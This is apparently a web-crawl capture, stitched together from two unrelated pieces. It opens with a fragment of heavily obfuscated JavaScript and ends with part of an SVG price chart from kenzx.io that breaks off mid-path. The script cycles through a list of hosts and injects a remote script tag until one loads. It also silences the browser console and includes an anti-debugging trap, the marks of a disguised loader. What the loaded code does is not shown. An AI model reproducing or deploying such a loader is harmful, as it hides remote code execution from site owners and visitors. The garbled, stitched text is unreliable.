_0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/fil.svg
body_size: 1879
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,18.13258505787442L1.0236686390532543,17.846369694843936L2.0473372781065087,17.52648193616277L3.071005917159763,15.017888460189404L4.094674556213017,14.293931953700458L5.118343195266272,13.65415643633812L6.142011834319526,13.889863205892674L7.16568047337278,12.795510347246598L8.189349112426035,5.33707471062786L9.213017751479288,7.997193967029133L10.236686390532544,11.852683269028418L11.260355029585797,9.175727814801824L12.284023668639051,8.90634864959663L13.307692307692307,11.330761136443343L14.33136094674556,11.111890564714152L15.355029585798816,8.502279901788846L16.37869822485207,10.623640827779717L17.402366863905325,8.872676253945983L18.426035502958577,10.808839003858303L19.449704142011832,12.037881445106969L20.473372781065088,12.374605401613458L21.49704142011834,17.03823219922834L22.520710059171595,15.001052262364084L23.54437869822485,13.19